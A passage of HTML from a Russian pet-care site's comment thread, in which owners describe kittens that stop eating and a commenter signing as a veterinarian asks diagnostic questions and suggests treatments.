				<p class="text-comment"><p>Здравствуйте! Возраст животного какой? Брали в питомнике или с рук? Были ли документы на животное (а именно паспорт с вакцинациями и дегельминтизацией)? Какой именно корм давали (производитель)? Чем кормил владелец до того, как отдал Вам? Температура тела животного какая? В общем в первую очередь нужно исключать инфекционные заболевания, затем паразитарные, и уже напоследок думать про простое расстройство пищеварения в следствие стресса и резкой смены привычного корма. Предпринимать что-то без хотя бы предположительного диагноза слишком рискованно. Маленькие котята (особенно не вакцинированные) очень подвержены инфекции</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="21083" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="21083" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-21083' data-commentid="21083" data-postid="162" data-belowelement="comment-21083" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="21083">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-18842" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">алена</span></span> <time>15:26 | 12 Май. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-05-12">
<meta  itemprop="text"  content="Здравствуйте! у меня два катенка 4-х дней один ест молоко матери другой не может найти сосок а из пипетки не ест, поили козьим и смесью для детей( малюткой) что делать, а приобрести специальную смесь нет возможности">
				<p class="text-comment"><p>Здравствуйте! у меня два катенка 4-х дней один ест молоко матери другой не может найти сосок а из пипетки не ест, поили козьим и смесью для детей( малюткой) что делать, а приобрести специальную смесь нет возможности</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="18842" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="18842" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-18842' data-commentid="18842" data-postid="162" data-belowelement="comment-18842" data-respondelement="respond" data-replyto="Комментарий к записи алена" aria-label='Комментарий к записи алена'>Ответить</a><!--						<div class="like-box" data-post_id="18842">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-18852" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:28 | 12 Май. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-05-12">
<meta  itemprop="text"  content="Здравствуйте! А сами  не пробовали подсаживать к соску и вкладывать его в ротовую полость котенка? Выберите молочные железы между задними лапами, чаще всего они наиболее наполнены молоком, легче высосать из них молозиво будет (а сейчас как раз молозиво надо, т.к. в нем готовые антитела матери, которые помогут выработаться иммунитету колостральному). Может у него отсутствует сосательный рефлекс, тогда выкормить будет крайне сложно. Осмотрите пасть, нет ли на верхнем небе расщелины (в простонародье – волчья пасть).">
				<p class="text-comment"><p>Здравствуйте! А сами  не пробовали подсаживать к соску и вкладывать его в ротовую полость котенка? Выберите молочные железы между задними лапами, чаще всего они наиболее наполнены молоком, легче высосать из них молозиво будет (а сейчас как раз молозиво надо, т.к. в нем готовые антитела матери, которые помогут выработаться иммунитету колостральному). Может у него отсутствует сосательный рефлекс, тогда выкормить будет крайне сложно. Осмотрите пасть, нет ли на верхнем небе расщелины (в простонародье – волчья пасть).</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="18852" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="18852" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-18852' data-commentid="18852" data-postid="162" data-belowelement="comment-18852" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="18852">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment even depth-2" id="comment-61694" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Карташова</span></span> <time>14:39 | 01 Дек. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-12-01">
<meta  itemprop="text"  content="Дарья здравствуйте вчера котенок был весёлый и игривый  но с вечера перестал есть и пить ел домашних еду и жидкий корм для котят сегодня весь день лежит ни ест не пьёт даже воду и на лапку переднию плохо встаёт что делать?">
				<p class="text-comment"><p>Дарья здравствуйте вчера котенок был весёлый и игривый  но с вечера перестал есть и пить ел домашних еду и жидкий корм для котят сегодня весь день лежит ни ест не пьёт даже воду и на лапку переднию плохо встаёт что делать?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="61694" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="61694" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-61694' data-commentid="61694" data-postid="162" data-belowelement="comment-61694" data-respondelement="respond" data-replyto="Комментарий к записи Карташова" aria-label='Комментарий к записи Карташова'>Ответить</a><!--						<div class="like-box" data-post_id="61694">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-61730" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>21:38 | 06 Дек. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-12-06">
<meta  itemprop="text"  content="Здравствуйте! Возраст котенка? Вакцинации? В чем именно кормление? Дегельминтизации? Другие обработки? Выход на улицу или контакт с другими животными исключен или нет? Измерялась ли ректальная температура? После чего это произошло? Может, ел что-то несвойственное ему или новое? Может началось после прогулки на улице или через неделю/две после контакта с другим животным или человеком, у которого есть больные животные? Рвота? Тошнота (частое облизывание характерно для него)? Изменение стула или мочеотделения? Слишком мало анамнестических данных, чтобы хотя бы до 5 дифференциальных диагнозов сократить список возможных причин.">
				<p class="text-comment"><p>Здравствуйте! Возраст котенка? Вакцинации? В чем именно кормление? Дегельминтизации? Другие обработки? Выход на улицу или контакт с другими животными исключен или нет? Измерялась ли ректальная температура? После чего это произошло? Может, ел что-то несвойственное ему или новое? Может началось после прогулки на улице или через неделю/две после контакта с другим животным или человеком, у которого есть больные животные? Рвота? Тошнота (частое облизывание характерно для него)? Изменение стула или мочеотделения? Слишком мало анамнестических данных, чтобы хотя бы до 5 дифференциальных диагнозов сократить список возможных причин.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="61730" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="61730" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-61730' data-commentid="61730" data-postid="162" data-belowelement="comment-61730" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="61730">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-14953" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Пайрав</span></span> <time>20:03 | 28 Фев. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-02-28">
<meta  itemprop="text"  content="Здраствуйте 
Моя кошкчка ничего не есть у ее сначала было рвота 
Уже 3 4 дня ничего не есть и из глаза затекли
Такое случай произошло когда из улицу привизли уллычного кошку.
Много спить
 что сделать?">
				<p class="text-comment"><p>Здраствуйте<br />
Моя кошкчка ничего не есть у ее сначала было рвота<br />
Уже 3 4 дня ничего не есть и из глаза затекли<br />
Такое случай произошло когда из улицу привизли уллычного кошку.<br />
Много спить<br />
 что сделать?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="14953" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="14953" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-14953' data-commentid="14953" data-postid="162" data-belowelement="comment-14953" data-respondelement="respond" data-replyto="Комментарий к записи Пайрав" aria-label='Комментарий к записи Пайрав'>Ответить</a><!--						<div class="like-box" data-post_id="14953">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-14979" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:59 | 01 Мар. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-03-01">
<meta  itemprop="text"  content="Здравствуйте! А чего же Вы так долго ждали? Животное более 3 суток не ест, был контакт с бездомным животным. Ваш питомец, подозреваю, не вакцинирован был против вирусных заболеваний. А это риск. Даже необязательно животному напрямую контактировать с другим питомцем, Вы на себе можете принести возбудителя заболевания (на обуви, вещах). Срочно в клинику. Исключать инфекционную природу недуга. Антибиотикотерапия, противовирусные препараты, далее – симптоматическая терапия (капли в глаза, может, потребуются).">
				<p class="text-comment"><p>Здравствуйте! А чего же Вы так долго ждали? Животное более 3 суток не ест, был контакт с бездомным животным. Ваш питомец, подозреваю, не вакцинирован был против вирусных заболеваний. А это риск. Даже необязательно животному напрямую контактировать с другим питомцем, Вы на себе можете принести возбудителя заболевания (на обуви, вещах). Срочно в клинику. Исключать инфекционную природу недуга. Антибиотикотерапия, противовирусные препараты, далее – симптоматическая терапия (капли в глаза, может, потребуются).</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="14979" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="14979" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-14979' data-commentid="14979" data-postid="162" data-belowelement="comment-14979" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="14979">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-14357" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Анна</span></span> <time>15:07 | 07 Фев. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-02-07">
<meta  itemprop="text"  content="Здравствуйте, три дня назад нашли котенка, ему где-то 3 месяца. Сначала ел, потом отказался от еды, напал на воду, стал поносить. Затем и вовсе перестал есть. Дала таблетку от глистов, понос прошел, но не ест. Отказывается от еды и воды. Ветбольницы у нас нет, показать некому.">
				<p class="text-comment"><p>Здравствуйте, три дня назад нашли котенка, ему где-то 3 месяца. Сначала ел, потом отказался от еды, напал на воду, стал поносить. Затем и вовсе перестал есть. Дала таблетку от глистов, понос прошел, но не ест. Отказывается от еды и воды. Ветбольницы у нас нет, показать некому.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="14357" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="14357" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-14357' data-commentid="14357" data-postid="162" data-belowelement="comment-14357" data-respondelement="respond" data-replyto="Комментарий к записи Анна" aria-label='Комментарий к записи Анна'>Ответить</a><!--						<div class="like-box" data-post_id="14357">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-14370" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>23:25 | 07 Фев. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-02-07">
<meta  itemprop="text"  content="Здравствуйте! Надо найти того, кто осмотрит. Малышу уже капельницы нужны, иначе от обезвоживания погибнет. Хотя бы подкожно колоть солевые физиологические растворы (рингер-локка, натрия хлорида) и глюкозы - колоть в область холки. Поить регидроном через шприц без иглы. на счет еды - чем пробовали кормить? Может не ел никогда такой пищи или не нравится. Фортифлору подавать с кормом, когда начнет кушать, чтобы микрофлору восстановить. Катозал/фосфозал поколоть - как стимулятор аппетита и гемопоэза. Вообще исключать бы инфекционные заболевания, т.к. котенок уличный (они очень часто болеют вирусными инфекциями и погибают из-за них в 7 случаях из 10). Нужны противовирусные (хотя бы интерферон 5 дней подряд поколоть), антибиотики нужны, пробиотики, капельницы, дальше по симптоматике смотреть - противодиарейные, противорвотные, смотря что у малыша. Но обязательно капать и поить от обезвоживания!">
				<p class="text-comment"><p>Здравствуйте! Надо найти того, кто осмотрит. Малышу уже капельницы нужны, иначе от обезвоживания погибнет. Хотя бы подкожно колоть солевые физиологические растворы (рингер-локка, натрия хлорида) и глюкозы &#8212; колоть в область холки. Поить регидроном через шприц без иглы. на счет еды &#8212; чем пробовали кормить? Может не ел никогда такой пищи или не нравится. Фортифлору подавать с кормом, когда начнет кушать, чтобы микрофлору восстановить. Катозал/фосфозал поколоть &#8212; как стимулятор аппетита и гемопоэза. Вообще исключать бы инфекционные заболевания, т.к. котенок уличный (они очень часто болеют вирусными инфекциями и погибают из-за них в 7 случаях из 10). Нужны противовирусные (хотя бы интерферон 5 дней подряд поколоть), антибиотики нужны, пробиотики, капельницы, дальше по симптоматике смотреть &#8212; противодиарейные, противорвотные, смотря что у малыша. Но обязательно капать и поить от обезвоживания!</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="14370" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">2    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="14370" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">2</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-14370' data-commentid="14370" data-postid="162" data-belowelement="comment-14370" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="14370">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-14091" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Наталья</span></span> <time>16:44 | 29 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-29">
<meta  itemprop="text"  content="Здравствуйте у меня кошечке 3 месяца, взяла здоровую, недавно заболела так, что отказаласть от пищи совсем второй день ничего не ест,и незнаю что делать...">
				<p class="text-comment"><p>Здравствуйте у меня кошечке 3 месяца, взяла здоровую, недавно заболела так, что отказаласть от пищи совсем второй день ничего не ест,и незнаю что делать&#8230;</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="14091" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="14091" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-14091' data-commentid="14091" data-postid="162" data-belowelement="comment-14091" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a><!--						<div class="like-box" data-post_id="14091">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-14137" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>10:26 | 31 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-31">
<meta  itemprop="text"  content="Здравствуйте! А котенок вакцинировался? дегельминтизация была проведена Вами? Какие еще симптомы кроме 'отказалась от пищи'? Кормите чем? Если не гоняли глистов, то начните с этого. Обязательно поите животное. В идеале отнести в клинику, чтобы исключили инфекционные заболевания (вовремя тогда нужно поставить сыворотку, могут потребоваться внутривенные инфузии для поддержания жизнедеятельности). Если же просто пропал аппетит, то можно уколоть катозал, фосфозал и другие аналоги их для стимуляции аппетита и улучшения гемопоэза">
				<p class="text-comment"><p>Здравствуйте! А котенок вакцинировался? дегельминтизация была проведена Вами? Какие еще симптомы кроме &#171;отказалась от пищи&#187;? Кормите чем? Если не гоняли глистов, то начните с этого. Обязательно поите животное. В идеале отнести в клинику, чтобы исключили инфекционные заболевания (вовремя тогда нужно поставить сыворотку, могут потребоваться внутривенные инфузии для поддержания жизнедеятельности). Если же просто пропал аппетит, то можно уколоть катозал, фосфозал и другие аналоги их для стимуляции аппетита и улучшения гемопоэза</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="14137" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="14137" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-14137' data-commentid="14137" data-postid="162" data-belowelement="comment-14137" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="14137">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-13158" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Анастасия</span></span> <time>10:09 | 10 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-10">
<meta  itemprop="text"  content="Здравствуйте, у меня небольшая проблема. Котёнок 5 месяцев плохо кушает. Когда был поменьше был просто зверский аппетит. Однажды, был на прогулке и вернулся с рвотой(живём в Подмосковье, поэтому у котёнка есть доступ к улице). После этого всё и началось. Тошнит непереваренной пищей, а ингода слизью. Сейчас кушает мало. Сухой корм не ест, а вот мясо- с удовольствием.Притом, что вторая кошка(2 года) ест тоже самое.Пьёт воду. Температуры нет, глистогоню раз в 3 месяца.Чувствует себя нормально. Играет, гуляет, глаза горят, мос мокрый. Что мне делать? Из-за чего это? Норма ли? Обращались к ветеринарам,но они не могут ничего понять. Прошу Вас, помогите.">
				<p class="text-comment"><p>Здравствуйте, у меня небольшая проблема. Котёнок 5 месяцев плохо кушает. Когда был поменьше был просто зверский аппетит. Однажды, был на прогулке и вернулся с рвотой(живём в Подмосковье, поэтому у котёнка есть доступ к улице). После этого всё и началось. Тошнит непереваренной пищей, а ингода слизью. Сейчас кушает мало. Сухой корм не ест, а вот мясо- с удовольствием.Притом, что вторая кошка(2 года) ест тоже самое.Пьёт воду. Температуры нет, глистогоню раз в 3 месяца.Чувствует себя нормально. Играет, гуляет, глаза горят, мос мокрый. Что мне делать? Из-за чего это? Норма ли? Обращались к ветеринарам,но они не могут ничего понять. Прошу Вас, помогите.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="13158" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
